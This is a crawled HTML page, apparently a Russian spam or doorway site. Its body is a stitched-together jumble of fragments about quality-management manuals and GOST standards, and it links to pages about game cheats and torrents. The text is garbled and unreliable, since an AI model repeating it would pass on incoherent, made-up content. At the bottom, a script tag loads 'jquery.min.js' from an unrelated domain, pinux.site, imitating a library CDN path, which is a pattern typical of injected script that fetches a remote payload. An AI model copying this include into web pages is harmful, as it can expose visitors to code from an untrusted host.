

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-rukovodstvo-po-kachestvu-eto-dokument-opredelyayuschiy.html
body_size: 2629
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство по качеству это документ определяющий - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство по качеству это документ определяющий</h2>
                            </header>
                            <p>Структура документации системы менеджмента качества представляет собой иерархическую. РУКОВОДСТВО ПО КАЧЕСТВУ.  Руководство по качеству – документ,  документ, определяющий. ГОСТ Р ИСО/МЭК 12119-2000 Информационная технология (ИТ). Пакеты программ. Требования к качеству. ГОСТ Р ИСО 21500-2014 Руководство по проектному менеджменту. Из этой статьи Вы узнаете, в чем заключаются особенности работы с Китаем, как правильно. 
В рамках этой программы льготное заёмное софинансирование на проекты, направленные. План качества предназначен для управления качеством в конкретной ситуации и представляет. СТП 581-6.7-001-2006 СУОТ. Руководство по системе управления охраной труда. Единое понимание политики, правил и процедур в области качества, возможность реализации. Уровень управления: Определяющий документ: Управление рисками: Цель: Стратегия развития. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-chity-ko-vsem-igram-v-odnoklassnikah.html">Читы ко всем играм в одноклассниках</a></li>
                                <li><a href="zal-ne-nayden-drayver-wibukey.html">Не найден драйвер wibukey</a></li>
                                <li><a href="zal-master-burger-na-kompyuter-skachat.html">Мастер бургер на компьютер скачать</a></li>
                                <li><a href="zal-seagull-drayvery.html">Seagull драйверы</a></li>
                                <li><a href="zal-zayavlenie-v-institut-na-otchislenie.html">Заявление в институт на отчисление</a></li>
                                <li><a href="zal-pesni-iz-multika-charodeyki-skachat-besplatno.html">Песни из мультика чародейки скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Структура документации СМК.</li>
<li>Руководство системы менеджмента качества.</li>
<li>3 Требования к качеству.</li>
<li>ГОСТ Р ИСО 21500-2014 Руководство по проектному.</li>
<li>Работа с Китаем. Пошаговое руководство.</li>
<li>Фонд развития промышленности Займы.</li>
<li>План качества.</li>
<li>СТП 581-6.7-001-2006 СУОТ. Руководство по системе.</li>
<li>Образец СТП Управление документацией и данными</li>
<li>ПОКАЗАТЕЛИ ПРОЦЕССОВ, РИСКИ, ИЗМЕНЧИВОСТЬ — ЧТО.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kolomna-marshrutnoe-taksi-12-raspisanie.html">Коломна маршрутное такси 12 расписание</a></li>
                                            <li><a href="zal-skachat-besplatno-populyarnye-arabskie-pesni.html">Скачать бесплатно популярные арабские песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kak-ochistit-ustanovochnuyu-fleshku.html">Как очистить установочную флешку</a></li>
                                            <li><a href="zal-tekst-pesni-rep-gud.html">Текст песни рэп гуд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-barhatnye-eto-slovarnoe-slovo.html">Бархатные это словарное слово</a></li>
                                            <li><a href="zal-sevastopol-skachat-torrent.html">Севастополь скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-mtv-3223lt2-shema.html">Mtv 3223lt2 схема</a></li>
                                            <li><a href="zal-kak-udalit-chity-v-krossfaer.html">Как удалить читы в кроссфаер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
